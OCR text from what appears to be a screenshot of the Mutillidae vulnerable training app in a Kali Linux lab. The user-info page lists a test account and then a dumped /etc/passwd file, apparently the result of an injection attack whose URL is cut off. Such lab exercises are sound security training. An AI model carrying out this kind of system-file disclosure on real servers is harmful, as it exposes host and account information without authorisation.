 192.168.1.9/mutillidae/index.php?page=user-info.php&us
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Dont have an account? Please register here
Results for . 2 records found.
Username=ganesh
Password=ganesh
Signature=ganesh
Username=root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:
/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh